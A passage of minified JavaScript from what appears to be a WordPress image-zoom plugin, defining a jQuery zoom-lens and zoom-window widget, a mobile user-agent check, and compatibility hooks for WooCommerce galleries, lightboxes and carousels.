e.$elem.data("zoom-attr"))e.options[m]=e.$elem.data("zoom-attr")[m];e.ratio={width:1,height:1},e.zw={height:parseInt(e.options.zoomWindowHeight),width:parseInt(e.options.zoomWindowWidth)},e.lens={height:e.options.lensSize,width:e.options.lensSize},e.screen={height:r(l).height(),width:r(l).width()},e.options.tint&&(e.options.lensColour="none",e.options.lensOpacity="1"),"inner"===e.options.zoomType&&(e.options.showLens=!1),e.$elem.parent().removeAttr("title").removeAttr("alt"),!0===e.options.responsive&&e.screen.width<=e.options.responsiveThreshold&&(e.options.zoomType="inner",e.options.showLens=!1),e.loadImage()},isTouchDevice:function(){return!!("ontouchstart"in a)},loadImage:function(){var o=this,i=new Image;i.onload=function(){o.img_big.height=i.height,o.img_big.width=i.width,o.img_big.width<o.zw.width&&(o.zw.width=o.img_big.width),o.img_big.height<o.zw.height&&(o.zw.height=o.img_big.height),o.registerStart()},i.src=o.img_big.src},registerStart:function(){var e=this;if(e.$elem.off("touchstart touchmove touchend"),e.$elem.on("touchstart",function(o){o.preventDefault(),e.is_touch=!0,e.startZoom(o),e.registerTouchStart(o)}).on("touchmove",function(o){e.is_touch=!0,o.preventDefault(),e.registerTouchMove(o)}).on("touchend",function(o){e.is_touch=!1,o.preventDefault(),e.registerTouchEnd()}),!0===e.options.onClick)e.$elem.off("click"),e.$elem.on("click",function(o){o.preventDefault(),e.startZoom(o),e.setElements(!0)});else{var t=1,o="mouseenter";!0===e.options.onMouseMove&&(o="mousemove mouseenter"),e.$elem.off(o),e.$elem.on(o,function(o){if(e.isTouchDevice()){var i=!1;e.$elem.on("touchstart",function(){e.is_touch=!0,i=!0}),setTimeout(function(){i||e.startZoom(o)},10)}else(!(e.is_touch=!1)!==e.options.onMouseMove||1<t||"mouseenter"!==o.type)&&e.startZoom(o),t+=1})}e.$elem.on("dragstart",function(){return!1})},buildZoomContainer:function(){var i=this;i.zoomContainer=r("<div />").addClass("zoomContainer").css({"-webkit-transform":"translateZ(0)",position:"absolute",left:i.img_small.offset.left+"px",top:i.img_small.offset.top+"px",height:i.img_small.height+"px",width:i.img_small.width+"px","z-index":i.options.zIndex}),"lens"==i.options.zoomType&&1==i.options.lensOverflow&&i.zoomContainer.css("overflow","hidden"),i.zoomContainer.appendTo("body").on("mouseleave",function(){i.setElements(!1)}),!0===i.options.onClick&&i.zoomContainer.on("click",function(o){i.setElements(!1),o.preventDefault()})},buildZoomLens:function(){var o=this;o.options.containLensZoom&&o.zoomContainer.css("overflow","hidden");var i={"background-position":"0px 0px",float:"left",display:"none",border:o.options.borderSize+"px solid "+o.options.borderColour,width:o.options.lensSize+"px",height:o.options.lensSize+"px","border-radius":o.options.borderRadius+"px",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute",overflow:"hidden","z-index":o.options.zIndex};if(!0===o.options.tint&&(i["-webkit-transform"]="translateZ(0)",i.opacity=o.options.lensOpacity,i["-ms-filter"]="progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",i.filter="alpha(opacity= "+100*o.options.lensOpacity+")"),"round"===o.options.lensShape){var e=o.options.lensSize/2+o.options.borderSize+"px";i["-webkit-border-radius"]=e,i["-moz-border-radius"]=e,i["border-radius"]=e}o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")})},buildZoomWindow:function(){var o=this;o.lens.height=o.zw.height/o.ratio.height,o.img_big.height<o.zw.height&&(o.lens.height=o.img_small.height),o.lens.width=o.zw.width/o.ratio.width,o.img_big.width<o.zw.width&&(o.lens.width=o.img_small.width);var i={"background-position":"0px 0px",display:"none",overflow:"hidden","z-index":o.options.zIndex,"-webkit-transform":"translateZ(0)",opacity:o.options.lensOpacity,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",filter:"alpha(opacity= "+100*o.options.lensOpacity+")",zoom:1,width:o.lens.width+"px",height:o.lens.height+"px","background-color":o.options.lensColour,cursor:o.options.cursor,"border-radius":o.options.borderRadius+"px",border:o.options.lensBorderSize+"px solid "+o.options.lensBorderColour,"background-repeat":"no-repeat",position:"absolute","box-shadow":"-0px -0px 10px rgba(0, 0, 0, 0.4)"};!1!==o.options.lensOverlay&&(i.background="url("+o.options.lensOverlay+") "+o.options.lensColour),o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")}),o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2);var e={overflow:"hidden","background-position":o.xp+"px "+o.yp+"px","text-align":"center","background-color":o.options.zoomWindowBgColour,width:o.zw.width+"px",height:o.zw.height+"px",float:"left","border-radius":o.options.borderRadius+"px","background-size":o.img_big.width/o.currentZoomLevel+"px "+o.img_big.height/o.currentZoomLevel+"px",display:"none","z-index":o.options.zIndex,border:o.options.borderSize+"px solid "+o.options.borderColour,"background-repeat":"no-repeat",position:"absolute"};if(0<o.options.zoomWindowShadow){var t=2*o.options.zoomWindowShadow+"px "+2*o.options.zoomWindowShadow+"px "+o.options.zoomWindowShadow+"px #ccc";e["box-shadow"]=t,e["-moz-box-shadow"]=t,e["-webkit-box-shadow"]=t,e["-khtml-box-shadow"]=t}return e},buildZoomInner:function(){var o=this,i=o.$elem.css("border-left-width");return o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2),{overflow:"hidden","margin-left":i,"margin-top":i,"background-position":o.xp+"px "+o.yp+"px",width:o.img_small.width+"px",height:o.img_small.height+.5+"px",float:"left","border-radius":o.options.borderRadius+"px",display:"none",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute","z-index":o.options.zIndex}},buildTint:function(){var o=this;if(o.options.tint){var i={display:"block",position:"absolute","background-color":o.options.tintColour,filter:"alpha(opacity=0)",border:"none",opacity:0,"z-index":o.options.zIndex-20,width:o.img_small.width+"px",height:o.img_small.height+"px"};o.tintContainer=r("<div />").addClass("tintContainer"),o.zoomTint=r("<div />").addClass("zoomTint").css(i),o.zoomLens.wrap(o.tintContainer),o.zoomLens.after(o.zoomTint);var e={position:"absolute",left:"0px",top:"0px","z-index":o.options.zIndex-20,opacity:"0","max-width":"none",width:o.img_small.width+"px",height:o.img_small.height+"px"};"window"===o.options.zoomType&&(e.opacity=1),o.zoomTintImage=r("<img />").css(e).attr("src",o.img_big.src).appendTo(o.zoomLens).on("click",function(){o.$elem.trigger("click")}).on("dragstart",function(){return!1})}},startZoom:function(o){var i=this;if(i.isWindowActive=!1,i.isLensActive=!1,i.isTintActive=!1,i.zoomLock=1,i.scrollingLock=!1,i.changeBgSize=!1,i.currentZoomLevel=i.options.zoomLevel,i.img_small={src:i.$elem.attr("src"),width:i.$elem.width(),height:i.$elem.height(),offset:i.$elem.offset()},i.$elem.css("padding-top")&&(i.img_small.offset.top+=parseInt(i.$elem.css("padding-top")),i.img_small.offset.left+=parseInt(i.$elem.css("padding-left"))),i.img_big.width/i.img_small.width<1&&1===i.options.zoomLevel&&(i.currentZoomLevel=i.img_big.width/i.img_small.width/1.3,i.options.zoomLevel=i.currentZoomLevel),i.ratio={width:i.img_big.width/i.img_small.width/i.currentZoomLevel,height:i.img_big.height/i.img_small.height/i.currentZoomLevel},i.options.ratio&&(i.ratio={width:i.options.ratio,height:i.options.ratio},i.currentZoomLevel=i.img_big.width/i.img_small.width/i.options.ratio,i.options.zoomLevel=i.currentZoomLevel),(i.ratio.height<1||i.ratio.width<1)&&!0!==i.options.scrollZoom)return!1;i.buildZoomContainer();var e={};switch(i.options.zoomType){case"lens":i.buildZoomLens(),i.buildTint();break;case"window":e=i.buildZoomWindow(),i.buildTint();break;case"inner":e=i.buildZoomInner()}var t="body";isNaN(i.options.zoomWindowPosition)||(t=i.zoomContainer),i.zoomWindow=r("<div />").addClass("zoomWindow").css(e).appendTo(t).on("click",function(){i.$elem.trigger("click")});var n=r("<div />").addClass("iz_watermark").css({width:i.img_small.width+"px",height:i.img_small.height+"px","vertical-align":i.options.customTextVAlign,display:"table-cell","text-align":i.options.customTextAlign,color:i.options.customTextColor,"font-size":i.options.customTextSize+"px",padding:"3px"}).html(i.options.customText);if(0<r(".iz_watermark").length&&r(".iz_watermark").remove(),i.zoomWindow.after(n),!1!==i.options.imageTitlePosition&&i.$elem.attr("title")){var s=r("<div />").addClass("iz_image_title").css({color:i.options.imageTitleColour,"background-color":i.options.imageTitleBg,"font-size":i.options.imageTitleSize,width:"100%",position:"absolute",padding:"4px",opacity:"0.85"}).html(i.$elem.attr("title"));"bottom"==i.options.imageTitlePosition&&s.css("bottom","0"),i.zoomWindow.html(s)}i.zoomWindowContainer=r("<div/>").addClass("zoomWindowContainer").css("width",i.zw.width),i.zoomWindow.wrap(i.zoomWindowContainer);var m={backgroundImage:"url('"+i.img_big.src+"')"};"lens"===i.options.zoomType?i.zoomLens.css(m):i.zoomWindow.css(m),(!0===i.options.onClick||i.isTouchDevice())&&i.setElements(!0),i.registerMouseMove(o),i.registerMouseEvents(),i.registerScrollZoom()},registerTouchEnd:function(){this.scrollLock||this.setElements(!1)},registerTouchStart:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e)},registerTouchMove:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];void 0!==i.img_small&&(i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e))},registerMouseMove:function(o){var i=this;i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY},registerMouseEvents:function(){var i=this,o=function(o){i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY};i.$elem.on("mousemove",o),i.zoomContainer.on("mousemove",o),"inner"===i.options.zoomType?i.zoomWindow.on("mousemove",o):(i.zoomLens.on("mousemove",o),i.options.tint&&i.zoomTint.on("mousemove",o))},registerScrollZoom:function(){var t=this;if(!t.options.scrollZoom)return t.changeZoomLevel(t.currentZoomLevel),!1;t.changeZoomLevel(t.currentZoomLevel),1!==t.options.zoomLevel&&t.changeZoomLevel(t.currentZoomLevel);var n=2*t.options.scrollZoomIncrement;t.options.minZoomLevel&&(n=t.options.minZoomLevel);t.zoomContainer.add(t.$elem).on("mousewheel DOMMouseScroll MozMousePixelScroll",function(o){t.scrollLock=!0,clearTimeout(r.data(this,"timer")),r.data(this,"timer",setTimeout(function(){t.scrollLock=!1},250));var i=o.originalEvent.wheelDelta||-1*o.originalEvent.detail||o.originalEvent.deltaY;o.stopImmediatePropagation(),o.stopPropagation(),o.preventDefault();var e=0;return t.currentZoomLevel=parseFloat(t.currentZoomLevel),0<i?t.currentZoomLevel>=n&&(e=t.currentZoomLevel-t.options.scrollZoomIncrement):e=t.currentZoomLevel+t.options.scrollZoomIncrement,t.changeZoomLevel(e),!1})},setElements:function(o){var i=this;if(!i.options.zoomEnabled)return!1;!1===o&&(i.$elem.off("mousemove"),i.zoomContainer.off("mousemove click mouseleave"),i.zoomWindow.off("mousemove click"),i.zoomLens&&i.zoomLens.off("mousemove click"),i.zoomTint&&i.zoomTint.off("mousemove"),r(".zoomContainer").remove(),r(".zoomLens").remove(),r(".zoomWindow").remove(),r(".tintContainer").remove()),i.showZoomWindow(o),i.showLens(o),i.showTint(o)},setPosition:function(o){var i=this;if(!i.options.zoomEnabled)return!1;if(i.options.tint&&"inner"!==i.options.zoomType&&i.zoomTint.css({top:0,left:0}),i.options.responsive&&!i.options.scrollZoom&&i.options.showLens)if("lens"===i.options.zoomType)i.zoomLens.css({width:i.options.lensSize+"px",height:i.options.lensSize+"px"});else{var e=i.zw.height/i.ratio.height;i.img_small.height<i.zw.width/i.ratio.width&&(e=i.img_small.height);var t=i.zw.width/i.ratio.width;i.img_small.width<i.zw.width/i.ratio.height&&(t=i.img_small.width),i.zoomLens.css({width:t+"px",height:e+"px"}),i.options.tint&&i.zoomTintImage.css({width:i.img_small.width+"px",height:i.img_small.height+"px"})}i.zoomContainer.css({top:i.img_small.offset.top,left:i.img_small.offset.left});var n={top:!1,bottom:!1,left:!1,right:!1};"window"===i.options.zoomType&&(n.height=i.zoomLens.height()/2,n.width=i.zoomLens.width()/2),"inner"===i.options.zoomType&&(n.height=i.img_small.height/2/i.ratio.height,n.width=i.img_small.width/2/i.ratio.width),n.top=i.mouse.top<n.height,n.bottom=i.mouse.top>i.img_small.height-n.height,n.left=i.mouse.left<n.width,n.right=i.mouse.left>i.img_small.width-n.width,i.bound=n;var s=0;if("lens"==i.options.zoomType&&1==i.is_touch&&(s=-i.zoomLens.height()/2),i.mouse.left<0||i.mouse.top<s||i.mouse.left>i.img_small.width||i.mouse.top>i.img_small.height)i.setElements(!1);else{i.setElements(!0);var m=0,r=0;switch(i.options.zoomType){case"window":m=i.mouse.left-i.zoomLens.width()/2-i.options.lensBorderSize,r=i.mouse.top-i.zoomLens.height()/2-i.options.lensBorderSize,n.bottom&&(r=i.img_small.height-i.zoomLens.height()-i.options.lensBorderSize),n.right&&(m=i.img_small.width-i.zoomLens.width()-i.options.lensBorderSize),n.top&&(r=-i.options.lensBorderSize),n.left&&(m=-i.options.lensBorderSize),i.options.tint&&i.setTintPosition(o);break;case"inner":n.bottom&&(r=Math.max(i.img_small.height-2*i.options.lensBorderSize,0)),n.right&&(m=2*-i.options.lensBorderSize);break;case"lens":i.windowLeftPos=i.zoomLens.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomLens.height()/2-i.mouse.top*i.ratio.height,1==i.is_touch&&i.mouse.top<0&&(i.windowTopPos=i.zoomLens.height()/2-i.mouse.top),i.zoomLens.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.changeBackgroundSize(),i.options.tint&&i.setTintPosition(o),m=i.mouse.left-i.zoomLens.width()/2,r=i.mouse.top-i.zoomLens.height()/2}i.setWindowPosition(o),i.options.showLens&&(i.fullwidth&&"lens"!==i.options.zoomType&&(m=0),i.zoomLens.css({left:m+"px",top:r+"px"}))}},showZoomWindow:function(o){var i=this;i.isWindowActive!==o&&(i.fadeEffect(i.zoomWindow,o,i.options.zoomWindowFadeIn,i.options.zoomWindowFadeOut),i.isWindowActive=o)},showLens:function(o){var i=this;i.options.showLens&&i.isLensActive!==o&&(i.fadeEffect(i.zoomLens,o,i.options.lensFadeIn,i.options.lensFadeOut),i.isLensActive=o)},showTint:function(o){var i=this;i.options.tint&&"inner"!==i.options.zoomType&&i.isTintActive!==o&&(o&&i.zoomTint.css({opacity:i.options.tintOpacity}).animate(),i.fadeEffect(i.zoomTint,o,"slow","slow"),i.isTintActive=o)},fadeEffect:function(o,i,e,t){i?0<e?o.stop(!0,!0,!1).fadeIn(e):o.show():0<t?o.stop(!0,!0).fadeOut(t):o.hide()},setWindowPosition:function(o){var i=this;"inner"===i.options.zoomType&&(i.options.zoomWindowPosition=1),i.options.zoomWindowOffsetx=parseInt(i.options.zoomWindowOffsetx),i.options.zoomWindowOffsety=parseInt(i.options.zoomWindowOffsety);var e=i.options.zoomWindowOffsety,t=i.img_small.width;if(isNaN(i.options.zoomWindowPosition)){var n=r("#"+i.options.zoomWindowPosition).offset();e=n.top,t=n.left}else{switch(i.options.zoomWindowPosition){case 4:case 5:case 6:case 7:case 8:e=i.img_small.height;break;case 12:case 13:case 14:case 15:case 16:e=-i.zoomWindow.height()-2*i.options.borderSize;break;case 1:case 11:e=i.options.zoomWindowOffsety;break;case 2:case 10:e=i.img_small.height/2-i.zw.height/2;break;case 3:case 9:e=i.img_small.height-i.zoomWindow.height()-2*i.options.borderSize}switch(i.options.zoomWindowPosition){case 1:case 2:case 3:case 4:case 16:t=i.img_small.width+i.options.zoomWindowOffsetx,!0===i.options.responsive&&"window"===i.options.zoomType&&i.$elem.offset().left+t+i.zw.width>=i.screen.width&&(i.zw.width=i.screen.width-i.$elem.offset().left-t-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),"inner"===i.options.zoomType&&(t=i.options.zoomWindowOffsetx);break;case 8:case 9:case 10:case 11:case 12:!0===i.options.responsive&&"window"===i.options.zoomType&&i.zw.width+2*i.options.borderSize+i.options.zoomWindowOffsetx>=i.$elem.offset().left&&(i.zw.width=i.$elem.offset().left-2*i.options.borderSize-i.options.zoomWindowOffsetx-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),t=-i.zw.width-2*i.options.borderSize-3*i.options.zoomWindowOffsetx;break;case 5:case 15:t=i.img_small.width-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:case 14:t=i.img_small.width/2-i.zw.width/2-2*i.options.borderSize;break;case 7:case 13:t=0}}if(e+=i.options.zoomWindowOffsety,t+=i.options.zoomWindowOffsetx,"window"===i.options.zoomType&&i.options.adjustZoomWindowHeight){var s="innerHeight"in a?a.innerHeight:l.documentElement.offsetHeight,m=a.pageYOffset||l.documentElement.scrollTop;i.img_small.offset.top-m+i.zw.height>s&&(e=-(i.img_small.offset.top-m+i.zw.height-s+10),i.zw.height+20>s&&(i.zw.height=s-20,i.zoomWindow.css({height:i.zw.height}),i.zoomLens.css({height:i.zw.height/i.ratio.height})))}"inner"==i.options.zoomType&&(t=0),i.zoomWindow.css({top:e,left:t}),i.windowLeftPos=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,(i.bound.top||i.fullheight)&&(i.windowTopPos=0),(i.bound.left||i.fullwidth)&&(i.windowLeftPos=0),i.bound.bottom&&(i.windowTopPos=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.bound.right&&(i.windowLeftPos=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),"window"!==i.options.zoomType&&"inner"!==i.options.zoomType||(1===i.zoomLock&&(i.ratio.width<=1&&(i.windowLeftPos=0),i.ratio.height<=1&&(i.windowTopPos=0)),0<i.options.easingAmount?i.easingEffect(o):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"})))},changeBackgroundSize:function(){var o=this;if(o.changeBgSize){var i=o.img_big.width/o.newZoomLevel+"px "+o.img_big.height/o.newZoomLevel+"px";"lens"===o.options.zoomType&&o.zoomLens.css({"background-size":i}),o.zoomWindow.css({"background-size":i}),o.changeBgSize=!1}},easingEffect:function(o){var i=this;i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,0<i.xp&&(i.xp=0),0<i.yp&&(i.yp=0),i.yp<i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel&&(i.yp=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.xp<i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel&&(i.xp=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),i.scrollingLock?(clearInterval(i.loop),i.xp=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.yp=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.scrollingLock=!1,i.loop=!1):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"}))},16))},setTintPosition:function(){var o=this;o.options.tint&&(o.tintpos=o.zoomLens.width()/2-o.mouse.left,o.tintposy=o.zoomLens.height()/2-o.mouse.top,(o.bound.top||o.fullheight)&&(o.tintposy=0),(o.bound.left||o.fullwidth)&&(o.tintpos=0),o.bound.bottom&&(o.tintposy=o.zoomLens.height()-o.img_small.height),o.bound.right&&(o.tintpos=o.zoomLens.width()-o.img_small.width),o.zoomTintImage.css({left:o.tintpos+"px",top:o.tintposy+"px"}))},changeZoomLevel:function(o){var i=this;i.scrollingLock=!0,i.newZoomLevel=parseFloat(o).toFixed(2),"inner"===i.options.zoomType&&(i.zw.width=i.img_small.width,i.zw.height=i.img_small.height);var e=parseFloat(i.img_big.height/i.zw.height).toFixed(2),t=parseFloat(i.img_big.width/i.zw.width).toFixed(2);i.newZoomLevel=Math.min(e,t,i.newZoomLevel),i.newZoomLevel<.1&&(i.newZoomLevel=.1),i.ratio.width=i.img_big.width/i.newZoomLevel/i.img_small.width,i.ratio.height=i.img_big.height/i.newZoomLevel/i.img_small.height,i.zoomLock=0,i.changeBgSize=!0,i.currentZoomLevel=i.newZoomLevel,"window"===i.options.zoomType&&i.zoomLens.css({height:String(i.zw.height/i.ratio.height)+"px",width:String(i.zw.width/i.ratio.width)+"px"}),i.setPosition(i.currentLoc)}};r.fn.image_zoom=function(e){return this.each(function(){function o(){}var i=r.extend(!0,{},r.fn.image_zoom.options,e);o.prototype=t,(new o).init(i,this)})},r.fn.image_zoom.options={zoomEnabled:!0,zoomLevel:1,ratio:!1,onClick:!1,scrollZoom:!1,scrollZoomIncrement:.1,adjustZoomWindowHeight:!1,minZoomLevel:!1,maxZoomLevel:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:360,zoomWindowOffsetx:0,zoomWindowOffsety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",zoomWindowShadow:4,lensFadeIn:!1,lensFadeOut:!1,lensOverlay:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",borderRadius:0,lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:!1,responsiveThreshold:550,customText:"",customTextSize:12,customTextColor:"#ccc",customTextAlign:"bottom",customTextVAlign:"center",zIndex:999,onMouseMove:!1,lensOverflow:!0,lensTriggerClick:!0,imageTitleBg:"#000",imageTitleColour:"#fff",imageTitleSize:12,lensUnderTouch:!0,imageTitlePosition:!1,onComplete:r.noop}}(jQuery,window,document);window.mobilecheck=function(){var o,e=!1;return o=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0),e},jQuery(window).ready(function(n){function i(o,e,t,i){var a;o.attr(t)&&(a=o.attr(t)),e.attr(t)?o.attr(t,e.attr(t)):o.removeAttr(t),i&&(a&&0<a.length?e.attr(t,a):e.removeAttr(t))}function a(o,e,t,i){temp=o.data(t),e.data(t)||e.data(t,""),o.data(t,e.data(t)),temp||(temp=""),i&&e.data(t,temp)}({init:function(){window.mobilecheck()&&"1"!=IZ.enable_mobile||this.is_wysiwyg_editor()||(this.use_zoooom_class(),this.compat_flexslider(),this.compat_woocommerce2(),this.compat_woocommerce3_slider(),this.compat_woocommerce3_no_slider(),this.compat_fancybox(),this.compat_search_filter_pro(),this.compat_huge_it_gallery(),this.compat_flatsome_gallery(),this.compat_jetpack_lightbox(),this.compat_lightbox_photo_gallery(),this.compat_lightbox_avada_portfolio(),this.compat_lightbox_prettyphoto(),this.compat_simplelightbox(),this.compat_magnific_popup(),this.compat_lightbox_media_grid(),this.compat_nextgenpro_lightbox(),this.compat_owl_carousel(),this.compat_flickity_carousel(),this.compat_slick_carousel(),this.compat_lightbox_etoile(),this.compat_featherlight(),this.compat_woo_layout_injector(),void 0!==IZ.shopkeeper&&"1"==IZ.shopkeeper&&this.enable_on_swiper(".woocommerce-product-gallery"),void 0!==IZ.swiper&&0<IZ.swiper.length&&this.enable_on_swiper(IZ.swiper),this.compat_lightbox_elementor(),this.compat_woo_openswatch())},is_wysiwyg_editor:function(){if(0<n("body.elementor-editor-active").length)return!0;if(0<n("body.fl-builder-edit").length)return!0;var o=window.location!=window.parent.location?window.parent.location.href:window.location.href;return 0<o.indexOf("vc_action=vc_inline")||0<o.indexOf("vc_editable=true")||(0<o.indexOf("et_fb=")||0<o.indexOf("et_fb="))},use_zoooom_class:function(){n(".is-style-zoooom").each(function(){n(this).addClass("zoooom")}),n(".zoooom").each(function(){"IMG"!==this.tagName&&(n(this).find("img").addClass("zoooom"),n(this).removeClass("zoooom"))}),n("img[data-lazy-src]").each(function(){if(n(this).attr("data-zoom-image",n(this).data("lazy-src")),n(this).attr("srcset")){var t=0,i="";n(this).attr("srcset").split(", ").forEach(function(o){var e=o.split(" ");parseInt(e[1])>t&&(t=parseInt(e[1]),i=e[0])}),0<i.length&&n(this).attr("data-zoom-image",i)}}),n("img[data-lazy-type]").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-src].lazyload").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-large_image]").each(function(){n(this).attr("data-zoom-image",n(this).data("large_image"))});var t=void 0===IZ.options.zoomWindowPosition?1:IZ.options.zoomWindowPosition;n(".zoooom-left img, img.zoooom-left").each(function(){var o=new Map([[1,11],[2,10],[3,9]]),e=o.has(t)?o.get(t):11;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")}),n(".zoooom-right img, img.zoooom-right").each(function(){var o=new Map([[11,1],[10,2],[9,3]]),e=o.has(t)?o.get(t):1;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")});var e="img.zoooom, .zoooom img, .mp_product_image_single, a.zoomGallery img, .portfolio_images img, .single-fluxus_portfolio .project-image img, .attachment-product_page_image, .product-slider-image, .slider-content-images img";if(n(e).image_zoom(IZ.options),n("img.zoooom, a.zoomGallery").attrchange(r),n("body").observe("added",".zoooom",function(o){IZ.options.onMouseMove=!0,n(".zoooom img, 